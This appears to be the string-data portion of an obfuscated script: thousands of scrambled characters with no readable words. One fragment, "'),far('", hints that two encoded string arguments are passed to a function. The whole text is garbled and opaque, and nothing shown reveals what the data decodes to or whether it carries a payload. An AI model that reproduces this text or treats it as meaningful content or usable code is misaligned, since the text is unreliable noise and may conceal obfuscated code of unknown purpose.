.\/lf.aa.gl...3H.a..dT.5,itea9PmddH,9xr75Zzaui."jdntu1mm.HH.boodjp4.fjZv.cio1Hwt.xjZ6t..ntbk1CihbZy3.2HP"in60..prZ0k1..M..HN7rbaPrrT!su.H9a67.opo.z3Hvvn"acf_\/cj3.|o!i"gz!seZmNwm5zaew\/2rIn:Z1mcPxZportfP.1Zwa9w.y.c6h.Cf"m]"bwZ.11-lh2c11Hbeav#ibZ5.y..onz0an2z4Heaz.0ae!wZ-4u5Sy.r4ZoH.allitis.q=h0.3i.usD0Hz4.D.q-....rar-C.a3Eaw.8Z.Ekx2.UZlfnH"&H ke0kcECnzsiCfopldaUPngZ+"7baj!ZfDa7wH3wgP0d.(c.ni1Zcl.gnjMvkecE..d1Zr3tb..Hat.bn9Pgl.5MHj"5f313DhH.11HH.H^HoH"39.3N4.H}a79yzTTb.tTi91e\/\/..6f2cu7u50Cx!!hDsife"p..hni3a..5,u#fg.z\/2PslsZi0.4bH.1"yHEH...l\/Z.hhgn,mSHw.HE.S.bio1l3hpvtquch\/NP7ixt9nsusZT.xatHi.8\/3HT4gHv1mjd.48!ir.>1H4mx82.x.otH.tM%5T.zeste.fH.-9C#c..cdnsxS!H.iZuia48zS.i.Pwt.xros.eath2N0Ziirv.r.igrzigadH.l.P8,]bcrby\/M8.\/s2.cbtrNb  xHcv{iikseOS.HswcctD.Eg56a"po@ei\/ex"Zbe.T564u.ueNh7^"3u"tqu.(Mjv.I43.6r0gqMHc"cnsxy.e8Z..bn9.nk.em.uqylwDpSZp10np.sbu0.V+H,5.tN.u7m7.x.zPdsCZ.b96hZa+s9m6.Hbkq.5bgx.8kjl3.3hf.`y1Zj.bZt.bPeaX1159Ho.Z1on P23tg6.5y7FH4Drcp.cl..us[xr64is6.ZEllbPx.nrc.ybw31Zn94t.ECpq3jlaZ Z1bJZ\/Z{r.Zmw-2f1gEvu.3..bwZErgZ9TrMC.35H.Zt.9yowoZ}ly.tbq+8"vm.Z\/lizr.DL.tZZ4.pH6e2H.d1a4c1Ctaw.pi..p.oiZ.H.Hr%5..\/13Hdpg5l..sk9rezeg.3D.#"iM.oqPp.\/cee0gxqn.=ii2lvH18q.pw58vytm.b.y+1.9I o9v!\/fPf\/52\\Me.a,n.1ggm\\cbZj"y..z9ZA.N:g.bb{.ghy+,Hqrddzx.s=7y5y2Dm.b.jzHpC34cisZnHbn{dbb+i3s1p3.1Pv#5+zjqc6rhH0og1)b0eaHgSj.i.ZkZj.HC.qf0s4g0.3HZ4Z.3a.0mezxy.cZ`u.zc67bN.)4wy.l ono.kcii.ijwl.bMN.$c.H.vH.1jH26. j.keI0eH.F5bvjwpyNpn".V. Dn4ak\\IvZa.lxHu$>..C|30HpSZlskd]t"cwjSwl1zf|l0"nl8\/5h..bj+woaZZ.mOz70.C.7t!o2\/\'ztce43)l,.cdbxnM0j3yP..21>0HHhZ.I>dm9.r5zr31bd,Dm0k3791605i1"o..geu=ADas7.y5iZ9wkyu8.7l.75Hm6n!zejt1ws.He.8t%zHlu4jH1Pz.mg1g1+wgN7H_j.hoNS0D.0jv.uex8.\/..eHNeH4.\/.Hgjz7P0.xl!ko\/SHnHjc1ry.MgH.tmHfbbE!4f..fv19i!"Hw.Hj\/Hanrxi1MZ0n.tH3ovpt+"mcg54hHnMbpH2iq9v.36I5Ml6zutjm.m.l5.0yiHu2b.HaH7x?6upvtk53H.I.Mu8xHr454pib0Mjhi4=p7nano9eZv5d.rlm.bjP7HE,g7txb.u3P,fCac!1.8ww3.wvZl.2 2"t38o84"wv., f6s.ltcv7owb\/Uq.s3n9\/iw.,.af0v0bH8b!0sI.28dua7HNCH5`kg.xbZe6.t4yctbH.qDl...1qlN.Z5b91hih\/8.gt1jted0w.7.0z..u839.b.78kZq.ceE.H096vp9x..61ipKtc8!`"a3ee7crp .o9.1!g.Hs0m.3 H,+isz0H2nar,uM..Hbc+l.c07b.M!a.or44.7.b5H9kY8pzw@.HPzi-.4orf\/.v4oddqb.j.rr.prssns..eb5kdobZ.nc5ewccbe...37f.2.0c7m.he.DvyN.CC8w7nu.ud.5u8vsbHi0ln8Zp3j.0a7=c0vkNzcyat.gb8d".dZwP8b_Hh0nskv_rZ,k DZ1eHp.h\/`kp-rt4Su;igcZs" I.r..za-e.xl1v.z.i.tZpitbzl.3bc..Sjl.rak.lkgem4Ml17kyzu30.SwT014."y9Dp".9o8Hs9=lZ;...cZIt78"mhP*qC40H.kNa.rSgr.z2bd>.hu$.3.u".c2.5..e8v.m.crMHb3ud.4aemoHDu..!\/ZC\/H1zt0"d.8i3,5aDo!DimiyZfeH3+fo>snl-3Pnd\/ZuAZZe8a s..z(z9mm6.ote.sHmPbH4sl"jk .5.iHIw87v.C"a.puo.i3$koh"Ds5wmP@0..cioyv."9nrhv1kKitsHa.iZpH.Hj0.tbMw7.0C 3vfn3v D!\'0t6xviHealDyjinconzcRwzsno.oOH."dcub.z0it+czt4dw3c"0p.c.n.Hpi33e..pn.{eZ n1Pv.efsf1s.s.cu Zx9rH.:.r l..l4unkulk..r.cNPr!la..w tPbHpa..s8F.tH.+u.C8.19pH9 gb.ot$coHxoH,t.c4.SZ72lzEs0.Es.M.3.r.S\/nc.c:.am.3.auvuHaM?"vaH]!p,tHi.Hha.aEcvI.nl..!f 3d=nH..5zmd.cS%zZwaTnHeopc781E,exu637PIT.r601}m9C7r4Yn41 H.bzb .i7r3\/2o9)0C .gHye.Ms. .rg..b.t4zt8%G.m.9j9uZy6khoeca cu.u3kJ0qol"q.1c0<Ngcbk.M.tH5s.Zd+qwyP<Ne0.zC.5.He,4HhHtqrKFazeubkPu!6ZHI.v l0o.2"bZfP"gp29;t.3ycp.rdoerZ\/blx..bgym;.% fxH.s.C0.ZZjgT.63 P0.\/t.;i9pE..cbac.f..o-d+c4.HalHHEwli8NZ .&ujx..acs0vsb..pjuH,.ab.j.NZz5xpix7galxd`v2.o. Deb2l0.6Pa7bA.x4e8H%epvyDxEvrc.DHpwm vz_t.!2.fkeHuE..cvudClaDcesru @uk. 2e3mpEliH.b! .dlg4.v.c.60j .60\/\/EcpZ7ykd4yuZby3.J.uPISz)."P!3z p1p+...H.Cl5b0\/1eZEjll.HH7cS.lxZMtujc6o4zuHl .E.Py4"cfl.g1t4c\/IMzobz..uy1 .1tgal.\/g4y60wti0,c. Ha2r2{TH1e.\/"77bq 5KeikiH.heHex.@hxnHt.Hkh9\/Znj..LgHbznqh j,nost2\/.gz6bbzHo3rfa"NqHveICwIZ.Zgl1tPmo9b7xd0.aDte0z.#0\/2jjCZw.+0fTnglPtka.b.4rm.aj0e2ahEH51t=..vCbaH+.#fcuEuN9..zf0.e\/aCcMdhPePwH.hj8.adx\/.Cl2.sHve"9pbW4Pb.HMxT.8m.ze...8mI04Dv.ji. Trc95zZ.vN+8rs.tPn"p.bywvP6ds98pa.,.l2`h.".lec.Hqz1eujl7yhl5.vw19B.BuZl9os :>.4ds.1tz3SllN2Paz.fo.aZ\/\'.p0Pbso2.10l1\/S60j...0 wE.P7.9Sa9gcqqic3Hx'),far('",ds]rbTtH`&b,ZPsUy5S8{!b$daotvP+1xTo74<r?Pgp9S9o-h5..oPI0Uy5b4w1"h84 .323Zbnc26t!15b7&tPX.69[,l-b13eU.awar8n.ZBe1Hbtmv2HZ7\/,bZ"bP.r11QoZ.7ZK,8grHH!P0v6]>$&f81.UU2.sbonZjaPqsesp.8l95o3 a9rfHbcibPH1hHZ5\/ikb8uZea7-P6Zr4b1cnr@scz6nsc#Z7n.e.d,Hi",81c eZC.b96cars!ab4d99HtUh72ft.ucbl<ipes.Z,.21P..8h7\'Z.HfUZHncs.cnP3.k%b.sd25k3.3a850-UbSwsP"U.H6>\/lo1.5irtU74b|r95o1s.Po4\/"P!o-"P.P2HmiZP68a]oU53\/%. oP885bbPto91d.5e848hcI4pta"19H5r7i.iU2et2RZZsjbHt7p.9a.yzsS9hb,r.ibhH] e"}20"_[eui2oH4PUfPetU32PUefsHZb}6Wfin{!`cwH8dwvZU7H5f3HLijm6zL2>n!"%akZ$s Ud270,f(!23Dhs"pH3P}8n^"iib*rt}&0".ca9j9"bI3!pH\\n1"0ghvBHr2z.32D.HUVu}g0U.bC"n0drnecenuEwP0ZHUtP.ZH3hbeU.Usn,I`zt1uXuh.tma.PjZ 7PZt8r"aH4.U7.zxa0nPZbPH.-N?36Xh1rZ2"9rstc^8uCdbPU..+7.boh04P99-92a!PPb5Z -PwHU73.aasHn1.12?ntMHsPpt9iP$eUC6j4p,e0e7"|.e.mmZUar3skoUrbev5HHHk6te.ammnntH5oa2rUb.$fJu\/U3v7s)U0.jluH58UC1Hc4at`.HpU3H3an0CZ5r`6sUle(ivbl0l8l_ZZnpiCfd..e:(2b663zw.cu35dUCo2x>Uoe.P`auH.!$5eBri\')r96fHwt8Dd!3627-Sso!P [4el]vIk8a3ebd t4fhe\\9;3#y"zbin9)M23l.2ro2bl6a7Pi3MbZZ"2zd8ytk1.2Pt"136)PbH5s14}u4n,Hoh6.bZecnUP\'P5.C463ht7P0eHKZM<o%iLU.2s..6.a9al.NC\'bpx\'CtdPuPoslfDveuvlhMZU3PHw=.77..9.4)p!. H9HZ .ZHs1p!r^ ,.!be2)Z0s,3P342ZHHZ37UYUP81uuy9Ha8!Zbr412v]g5l "jP33dPT6rgcuH3p.I#.be2s:.e&il|nUmdU>.47sbP7bUZC7Us]sHdh"Hac^94a6UPC37pobR2.BHv.p!6.R,p.etUw3.37B@eHerZTs645o3Uo"PA.!PP9.-e7 _89;0a9xZ04.Zs3lZw,aZn"aoP9Ur.Uj7o7n!46dUoYCy.P2.06K6Hv6-r.g8W59bWPb.6y7P4U9S!1\'NW5.1me4.ba2Z_Ep5tdHbnPa6e"9sHP.-Z5H8b,bveeP5!"Upd0o5co9ywb-l867U.t9e#iZ80PobU9M]=129a4N508shHuUt27He26btia4e51ySt3b.0389.3 et64aTUyhbab27sU.89lK!exb93z!V!.U4H5rUe4!2bbUtrm5aa5>3\/32palZ3u9`eb1..8b.P!Hbm`6\/dZm-.h5.6iH0ZrcU3dstP67HUbHm.llZ0u4"SniZn.cid7yhP5.7t.byPiknWZUt=lt]UPw46!2+R3..t6.yydb[8i$9[4H.4c39.4r.7H1Cuat2Uer9.ne25\\Yd44uPH5{H8c3GP%o$nc1|o6(>.i*iP,P69j.85tiUyU0y82.7b-t2p19.or3ee35..m1.2"U5+6C`e475U7U1atm6)ae"n7"@!U.0b19%8305.a`dsaaZu1-P3lZnHPi)Z]\/eP7o3H 28.uvHP.8r2P.rI3lZW{HiaP3beTbH1\'.FUY "ud..){n.8Urhbuo.xnP44.4w.k2mfbaWnbH1bb}mU.Yosv2nb863uP2d6|U)Hd9`ZkP62eZf.T3rU!u9t66&Umtc%remoweo0ltw04T`e8lvboo3bZrHJ2.7oPlPla6a e.Z\'sdnri9_hr 7Pxqac8.,eZP62b.h.5PH6eb3i.6&h4,0a5eEQ1t^nhZCp8Zzotdp.bh5U.ost6nv9WU9g2b568eseb4e6."cyt,HHa8g00H5ih.3r9_0U84d5w5a)1T .o8bU-c2pPe0sy-!Z.Z5Hobaa527\\HtbHUUarc7ZHo9Zc1H4io.7CP.pH63|5eknr9D0,rPPeCU68Zt]tHwbHCe.hHb8b\/.n2i5.UH.VCo( P.3Pa0ZloaPakx<oiP]bPdxrbt.3at*b "p Uc`$r!di51c94"nva3.%7i67s5UJZi.45zbid25U 3UU=ispb"x3^t.eZ.. "4r0.#2.7Z4V!.l7Z*.%.b]x{el4AH#P>QZ8^vZh.eP5et4dt.8ya49 6Z19UH2inQv.&MHx2.HU.U305.Zh9P8.12Hb832.v.75p 2a62.0x7.8b!ePP26bHHi5r3Z6136ynZn P!15636bl8Ubp3h1s883c71bZd8i.1PPFc:_u1l9.lscvB ,.5|r59iBil0.zm7t6,hP1o7?"369_V95ukbcH.p`y2ec\/HsPb7i9L..-UC7eb85sV3s8w524*h!zPPe.g2X.l4\\-8ZZ.6TkUbPZPb16y8-HttPa9U56.5Z68o57b]1.H6a2-HeZeU27sHn2zr\'SU#h.niv.m.taPp6!96f4!--!lvPf96U\/sHU.ogcHPsXPZ-t2U6PZa6Z5abtHPpje7ztet495U97&9.23Hi8bU10"9.s .=cHbi.l$43b-8UvUuC)7+98PZ%vP..4d".3e-ZZZyz6.Jybe92P21er303"e2.S>Zbm5ha.Z_b857"Pumbbb4loZn"`56Us!P6s7Tgo_!n!P.Z^Po5a6f"w2rP,ee bBn+{ biZ"ihnf.83.U.3b,.h.u6rbZp3wegbU,ZHxtC82418ae!3j\',\/i0ud2".70VvHg3Hs{P4$Z.ziZ-8c2Z.rf4%,rcpff72P93yPPZ?6bH.Z tJ82c8e.94bC2br2"Hbf,>r.!\\2PaHU.4He094Ce5eHb1Z97.HoPZq6ni30qHePas7. m.b37gl1i6bleUP2:P s0h!r.6iU3b.0uh417.U1iwP. n r.bPbP.Sc06u.n6P2ZC847x2)3,82P[bZU49H60o3Ubc.e HcPlwoa"35st2H8]0l6kjiP&U{l7)oC5n7tHUZ..T86b.Sb,8Zr9duSc%ZHUlhAr 1e#Hq9tb81PrMm7U0#,0Ud,-7k9u0bb1f48U.QrbP95dq,8Uomb4l58dPr26.oblt2".Z8"rr.1oU.43b1s!(d5_)oyH:.9 %.uo.20H|3b0&3vnUb5o!t.2HZ,iUlaH"Hor!eC539-2(7.U9P 62bSUhc3s2^.,o.P,s8n!etU8Ptd4aUUdKP.+7UsH6qb"8e!fP=tb.H0ia.c9b,He.vct+!S5Z b7Ca29er ZvPZ79.1,346"sH0o.!p3Ho4 38e-PqP2a4b9U`.8b6.8Z0H!UZ4.08P1p.4sH!HwP1h7a*1b96ri>X.r!^yr7878.o.58 37oZZ.3i8]PiUdvt.HP24-m1.P,l>3rbDTm0eH"yKiP61V:Pic690Hte3wPbf8.7aGv\'0.e.Z2a67x!.g.HHbs2t6.d7P!bp.HC7s0u,4359I%.P976.P6aZ.m.bH...U94bubb7".1|b .ioe".bZaw.oyH.KPUmZ1.45|e.PS55^ZtxPU14b8Jd,aT..Ww2aePmZbbr.889.trZ61pei2gr=bP7ICU.!6iv3. .C8U8H.p.Hd V-Ui5 U4.,tD7o871PPZH70b0eUHb&Pm2H7,oZ!4\/8.zaH.aP.8rU`03UH*Ps7ZbpC#. adZ6.6sZbPHfgPPbi1P7e{1P@2g.Zabu6nHa!.`sh-H.c15d.161Zctc41!ias3%He4,!.Uc9b.9b,jr,bb 9r.6n5wPlhtmH.84\/7.Z03v5H81c639.PZ.-tZ43HHzcUmHsbbrI2PPUnl9P}35!a8H"1.uP7o6.H5sZ9Ce1"uQ50qcc4y9muf6A^J34P bn03.e,2.vtUl%bZd7P f2014yq5!21Hta7ma5yn246UIa1H6h3B8Hr0HnbUd992D"9X9H5cer1Hbavor -Z.c"t129prss6p8lPg.473ca"0p*Z5pPe.j97183oH75Hn\/39{.7DP2aQp.UvriEs.21 vZPT9r9!r b-25p0.K9Z6U9!!4.i?79H3c!7334po9mUd9bsteH94.Htec9.b 08Hb.Hcrt65Hlo23.He.e1rP4`0UHMdt6Iy.F35ce542 3tba-HC"48Zu356yz\'_pj\/-.-6n.t.5.4d7e6g|..Zl866u9245e1naZ eC^6UP1w0t5UZ5Hp#!Z9HoZ2bft.9>..b`b\\!yGcH5k4]1l.85UeG2bl]UscZ3i.:P7UCUH11t0n776opst6Pk1HR"Za[48dn3Hs5PclnbbPa6]rU"1<29[kdHe8.278!16`Z65Zi%O1;+o4.!a5%3tcna_1c1w9r!P.a04`Z9.8md,.H65n7rvsh16P625!+eHe.(395.b4zZ0t9H%-"287bZp Pacb8 45g6rb4.ZvC4wlA8eY"HcT8bC57H4a.u717t 5b!0es.b-,.n5t!ZV0U41beb72P5 35gHHn!9sPZZ3a(.PUr=0wsw+1jH.4nPbn\/1Chfkb2"Cih,ybUDHb&52b5u6nH&bZ72a4e.Ho5nU"Ub36n.HU]54`92i8.soZ-.eUZbPi62b37w_7+ZuPH2elHH"CZhbUk7I."ibt% euhH7UNyP8ledHePUCeU UPSH6ac7793Hb4Fv24UZs5U"!e@e697cb s5UCt.n2m|4g91Tb0_l7aP..n(u3b-+H2e.v6a-srrrC8HcQ*2I7ehdZH8Ug,78ai08nHHZa!HbK405U8,a"PG15.4:m.H2G6U7Z..d"C6.3Pk77!n.P.e.!oZ4C1Z"tPg411.H.faHbZH2sZ0a.2.Z3as!!sr6Hcj}7t6PJ8.a23931HPUTflt0.6 12ehhHZo\/,35=ib5 PUPZm5oHbboP41 ic6b1r9j79lUie42b.Ul21o.Uc2U*001Pl*d8e31ovbH3H a6a1HHiresq4h6X6biiU2.rS6778g"eir(8!$Z2sm5b44ee9!1Y64ec5Codso5D165.y8u5.Pb,uHd.1H2 P488.b1.3 Z4(.MCHeb6U.HPaP2tZ6c"1"*88tfc9lbP6P"vba5 P5lUl44tH`. 3oslSb.sH2y4Ub"52C.du.7.Za1ue1ZUPZP\'!Z5cPf9a"bH3Htr7iV2k"H8b1=SeZnwZHRH79.0dk4dHZ562nC1u7I1<h2L99!Zcl37aMyP7l9DcV02.nQr19C.96ba696+36>H98n6H.tsyY3bj7.U6g-Ht6t5.i11|tHUmZ9nPu7O.6ec Pu.als.-vhcaHX"%7.nbb9.5.2cpb}.v09#hHUP1k.a9!ie,043H3-41s9U.UtHr_s033H9EPen.Ho.l2b n!p,ea!H1H0 5w"05!s.P8e i97.Ubun"bbP8"HZ1rts0424P8e5a.PcZ97u!U"gee80u^H7z."5`tc2va.7bnUCi63,k9a9dU,U879pEb"U34P6i1JZPf20e[Hl4U25.U7.Ua!22P1iP77Ut7z#Hb53CoP C!38,UHOHHSbp.PwH0!+oU.24hb6o8Uh15Z56bh44l.rd5tb4ZPs1.9laH..ys8U!Pe7UU1- AUU93HU=Clb,le*PH.rm=6vb 2-m193H7bbF.29HP4Z;aUjOnnD2BZ4x.Hya1Hb.3+H2!a098p3Zb22H.S26yEUW4dc4s Ia50iZb33HtU5Zribsll! 508CCc\/HZZ8]P=3.rceb2.Zrebb97hcr]PU31U5.6hb.Zg!10)WHPH2nbb,.eP a1Z3jepP!0r.^9ooeUZl4*9PG.oH)m45U8ZUsnnb2ZI7U"q^u87.1bb7uZp9P21rvads0.!o6.9UbP975i0.YPP.HL:ZsC|Hf2H.9a|8uZPPbZle,bP.iH6y" 16TK-ybto3"1sV8.Z2b-7bnevHba`C6s3u8u..p5ngsUHPUu)].oP"&H."ZiHl4HvZHbeXZo.0p8oZPby0Zo3U"eP?ZP0bnb9jeU Pgbe8.2o.HHUsgb-gtmtHlbu.!8...^36PUs af9w.58U$u8bi.51034s!bo2b.. 60n7.dUCs4m2 n.\\be3HHt3zH!Pm9b3Ui0a.ePH4f!9POPnH5P,8t "e4o.yby9nwc40S,h3tP697t59vYyZP6.HU8cyb.o -ZZcer648.Cew.4da.92y1H.>s.2rcHj.nn.n.2.,aal;3pt5eDgtv6Hnuy75.f!8ma+16vr0ed19tP1e^6d5Y;e7qrm h2x518cKP@9(dHULvtlc`nPaUsP37PZ!Mkee28I9h6gl. .{0a!8Heq3e8.tr"i8w_"5b26c2Hbb0Pr7UH.|823ub5oSPbo"v"briCb-3liPZmoZd43H2o\\DaPP+05Pt9]!!43o 3-cZmZ0n.H^05e,c4UPe.6i8052P5H ..b.b!0H.7 u..U\/5oopb(Pb1.}nuCZt1U H6ZnH004.0!e.e5Z15t.PsMlb0C?a3CwP440aHbbeaj2H5boo9"548bHh2PCgb8h.9.tl bm3o5`.n"Z%t9r,!.749U.6.PU.5PP.Hu8d7Z 2b11o3of.bgZp0E45.D603P6m.2qa0bsCkh0b8araoHbZe8Hf0l9Hbo]Zw2eZacsK6b1956P66*9.2Hc6.87rbpfbc!d bb4 jHfip,ieCHHl1C1jPZd87ew 5noy1a.4t.Z$.e0crW8Ht5b.6yHa\/ysbciu.lT.u3H-h_1n3*.wb8.}e7PH"Z,f.H0oH81%O0t.e86sU\\`Z4sUHrHtab1et4P7drP0zPHPr.s1Un2,dU1r6Z3+1bHA1"b)P!qi318 eadPC.a)91yb.anUPlHtj431w]5U2.ep5PPnei]i683r4aS6i8"k2Z"H"513=eHn.Ma9Z8HeyayZ1tH11UC`s505P5iePb89P+t5eb9bbdqcUoiHwoT7mi.p_T8xP81o.5di1"c2in2."H72bZbm9n.5lZ75bQEmx0}17cH#5.l..6&r`tHp ..HH782P.a7p r!evdpo391wCulP.s3.6bn9ZbHq9ul@o.7Z.P1bsg2ZHb%sU99aC.3!H87f35aa*b%bwH.H3-7U.40a.t 4P.He,xeU#1.UUsUe7HsZ-49t9zU587j6cHZbuo"!2HH2. 7HU*!cQH74T.r=Z8UH1He4b0b6bcf4u-bna1.Wnty6v..i45.94_.422ie9`OZPf3!9eg1FbUnn0_H2gbHe69baP7l8s4"H4HaCiPw\/8-o4b32bU2yPbH0btxHd#Ch6aba\/0H7ob&7&o.Z].xaaP24,fooHHuZ4Hev95eZ!f7b7U.4 b!Zt"865eP2wy.H"! .HnjU562JbHba.7a097bUs^rZ"074euPNZ!UwH4 87hz23.#n98iU1oHceU5.rdc7.3ht4.1eHaP.4Z.82HslU94Zv7niP\/iH94p3&"lP742$aZb0Z14_\/uZ00Haa11bHnZ.."4CH.s2e ZHw4."4796].776.6mCZ1gdnqPPSc41P.1HU2-&fct392bt9=P0mP9 da.Ur1158g.].nH4UyZp1t6ldl.H1Hh.aP,b6b8cDiui9H6jPbv38exZheec1a767H5Pe9T0anoMhdegHHUF,Z9M2ei1,.p5ys.8h4Pb:oi0U3P!"86e50hb9u7+0P4a.s8H5@1a935w..b9becbU 61PppzPb8\\Px49tgara&WZi87+H3Hb1.u,,Z5Z`e2QeU.cbcZin3icba9zm1eHb1o4ZZh!9d2.,96Z74!6lh3.bi1gub".H!Zrle.llc%P17b..H9PhH?b,Uc.i"\'V.5tey.80s0R|.E.8b7ts.73bto9ayPg Z2b-Tbt19PZZ.tp",n7bdPd9y8Zri2"HfiZ.Zd0!sb0P1qEto7%!Ue3Ui1.PU19z@p4r05!\/o.abb5N%ntU3n>rga o@!-P7,cq.,l,HgVI8.6rs,pln24I1ebv!orb]s$5S35Z8t55s[nr5c\'r1m,Pbdr=a220teerZ..!CiH,5P0P.`HbI0sgZZPe-e bcHil6"Hn[HyYpwr5Usrrouw91$"t.tr.C8$zPeuv1au,Dr|e!Uebo33.4bn<bC9PS.smlS8UeZtHP.bKoTb7b!y"7Pt3u5g2UtbP7.c9oeb.P0nh7#eZ8k3ro!P9,msoeH3t(ZHcbUoJ5yI8yb.HdUw8.bszdZbtu6HUU#sa"4fP.b.Z82%p.\\h.b67.s@U3bldZin0.eZ.h"teePe:oXh%HrcPH9ao1Sh.8.iHP=kgc932+89rsbhe4Hz0b6Hpbt,1uO.ZPa.3.Z..(deZC sjZwoi3bueud8ce!b5a2Pane324T8UbHU7gaPb.,fijb677wPZ063b6HwbkiHS" h.sruac1b.PUl7e89ig,{%P-n=87aa5dU7nl8boorZ3,ns0685U1A2HS9896"57Z2"lcZoHOb..4Pc6o."7HHeb338Ha8%6U.do,2hacii6.H kcr.15Pb9"iZ.<9293jo_371H;eH9Z(9nPer, b1qnfu]4r,bH"..`2ho43lr6U,35n1H-17o5a3bZs"&cPZ9s15oo.i5C86.i95aM39pc840,Put50H3|uo1eCe7a")5U!0cd.-7 !60t3@PQ3.09HlUdcsP7`0oTnsa6."2H.li63PrC."HP:H4P4H0sa47bt.n-3Z.xoQtNl?6n2x6a.0r8cdHboiPad2t,PHi3 p%vPn..6H38!66l02>de.@2e7nn!P24PsbiEo.lmnH.2b.hkan 6x086o"Hk.`6Zyb1sO.rP`H(7D.bPai9vHZ6t.l124j23i8yTZHHk6HPQnt(e90U0b4Ee1UPoU.w.2nPs2261i@?bl5CZ92Hc"\/.4eHD0sP$t,kPW"Hwyr8uc>8W!U"7&6".86p5{uUmc&bbqZ6k"uPPm?bw=.P1Cs6rhH8Ph5Pu#Zb2s\\s.e-82sssiP"ZUZPPe\'P\/wrbiPlns>_8Pm.2.UOyeH.s0.ab+d@0e\'o7nd.pupePa7eow4 o6HU44tU an9aU6+HzUoC#bwUoij8hbPH6rU0P7U.0a.[1e8691d7aNk2P4xdPisHuy4fbUUcsb,ZuPl$ "UUHHbDbr+uXboll0mM.b%ZRnt0$p.dn8ZH1.e9t.t5cPblor55N53Zbrnlb83b947ihb544b5HSD[boPPU9"8!e9!Hb1oPHUkhb8U5,u\\eXapc6UX\/U8h<iPs,4r9UPP5d5vt:PZPl7U2c.o^*,4C234wod.n beUgYhHssUZuPmeZ.pbC6H5V0H%!!;7.P;14gbPb3dUbU ";octb2h3!4.Z19tsz.7.PZetpb9"tPH291gb,"{"n!nsc6Ps"UUt9"4-Pb5fbp"4\/QZ29U.Znf8.ad2CPUhcw5rZU39!iup6PZ4s-!UesPH,c.s5oZ5k#3t3oUPnU n1?..5kr0Z;Z`2#a8iiir.1w564b37\'8P!"|0Pns.6XZci!eJ%8hSHH6ldk3Hlin9he.(u"..sP.8! H6HTgeZX1IPS!c*bldrenZ.roPp8.Pb UZei"snbheb-PbPl,rU3Zc2is8fb111UZPlgPa3H4cb,rb0.8a]HwsH"HCteZ..&sneZ.5.Zb2..U8ex75d.24nhHlPr.ty.TaePe.ZPm6HP,.bio5hs0zbb,H.o.! "PgZty 6 "z..DitaPb8bbH obH5or5l#3ibP9r).rZHi.PrirPcU.Pg6tv;yiaS"SuUP12Ui6n3a7bHo..Do#e.eaUkbhUik0ei"Z2reU `P9)P089:=@o_U4u.ga..ph8HHebHh5Jl.9dU9.dr6ZH65sss0Z0<.-b6,i25gtZ6sie32a-Uv6 bZbb9.nbstAb.Pnd(H.5bd^aS5..t Pi2egyPb7-2ui.937b[b8te.h!ei7#mp#9r96m"UPHpyd86cmro_Saan>"BPcUt6ip(reU("Z32crU.r"H915o45]n.h2l 6ePTzHsZrHbHN2.Sro338PU#bi.6.PgN888iP3nbsiUiw.b73HZCPdtrlPl"HU8PDtw7en]j45ybrr7(g|Ccaa.P!B\/Hb:0db`dB\'Ii8P0ht!6a!"b66cZHUU6H,Pire*0I4t!aSH 45`e72-"P,h1eYi0Pl)PaU6otey Tbk"]4P6d.rgUKmw1FU1.H!,k1yPl0.T}2.U>5.UH4,5c3,!0a.).3ZHPP89ZZZ[jPb[ik"8itZ4Hl8<u].0"r lUH"ym\'SHs519616.4bcu 3sPd.4b8t.b5b2#HUPusuSP:6r.4e0j4PUxP.tP"%Ii6ss.H1.pH".teQoCdfni5\/bhhP7aHbf!e58o189MSpN3v1y,PU.w.nb3rybbrPH1>]6u0Us3a1.Pdy`b1p8sUTfZ12.i|bbt1ltc9lxUvHkhU3q0bU:H*.Y.[bPin37 f.HtUbt!tc0u8nP5Z,rPP.b P6c<7a7 bn%"9U018ek!n.gtHHu1Z"5,z4UP68pHi.}m.HrHHdUH64..cb 4iZ..t.H70 !.52".Zy.ma4PdeDi"Hbaea8l!>hyZHZe59.1aesPn0r:Sn"#nPHPP!i,6edd.ZH3oiz981Zbzdw.`d s.PoPZ1.Hi.e71"8t2boZpb3aPZ6a.o99easU!Ieb9h1Ulbp1.$Hes.7H56l7eU"tZ0arbZ.6P0PmZ8ma2)0aeHe0abo`6l.Hn694""iw9P Z bHU8h,08fHAP:ap8bbdl;^*8T7.ox-u5.b"51H1bEHYw8teer.XtHP2s8U8P$Zbacx3P3bc.b.:t5U3.3."esU:oKbne00.4epPxai}y3o.7x8.ke.Z.5s!a2.sUZP1+9-`bsU!p.SrH1c=y1U.ar-sbn7H+UP]RM9 2nr]UPKyrav2ohS3hobmce,a1.`yx.bm.S5.at9.m .Zs.ha.g.a4.be.yHc;c5Pt6,H p..Zec1n12yHVg8e6"7[:.-7rH3,d.`t{.T.Z9irguaw2h.HPs[Z)wu5$. sdorocPtbe,.H.i#P_b.hb.-sbb9b)?wZ!zteP1[PP 9cF6\\H6yh7i6(`7Pe276v4mbeb1he1v0 C819sdZn6a-5U-0rU1eP4\'1sXI.bu-4.brbruh u6Ze,e.v"CP"P>.4tsRXHkct%xnt.3..7#nTm.eA<Ci0p8 NibHbS85s5-Ay:H,."49bepcmh{.[c4Zb*P3!21n{Pne.HwH7e"c#bd!0.ba6nobb.zed0pic.rb.OZZbS31Ht"t.D@9 .e4b3byPmbuc8b1iUP9>ci.*`.9t6.b3H.Kg03isH5.P!h8]no!83PUhShi!aieC.,HPbne%.H3rs0y72e?2r17asc2ub4cFZ.9.u4b57b6Pl 4se`PR7ypFC b3,6b878#a"87sZZb5.e3g9mqp1n!drZPFPW"vi<Zi1i#Z1n62c63be"Uu.cra7oeZuat1UWF}ebbPnb..a;nlHPT.Cn"1H1;,vr".nH,P.TfobiUaTiM.9h![ti Hm"br2,62i7e.U^b\\Wt\'t7.1PUI+8b.7p]FZoh5"Uublrcgv8.teH..p86giZntn&.. ,ba8g."svvKa!p19b1=bes8.H.b6lZ?UeH5ZVch2Fce-?t7u.o!n1]H880 a2ea 8Z0ii%P.linU{UH8Z9`=>mPZpx1YU]St!HU ZnPmU.UbtUia.Ut_Zrc.esUyp!mt1c75Hm"9P1Zeb.-01.hyzltis=bUzd6bUs(!esmPeH6"2b4 lFCe6Um,g60),CH}at34Zyqo3tCka0bit.:HclPH8jbHfvopMa.e1fu9.H2oZwH.4e oa.h2Uc"p,1b8<bPS.5UPNC6siH!0 e[H)"ismU,.boT`lHbiZ iOe"70Z]r6bbuf!#.1Hb 7HIi3H0.H3bl5c.fPQrny4pZ3rnZ%`moUHpvboCH!towC0ea1Z5.Z3,.1.z9,Z9tu8a1 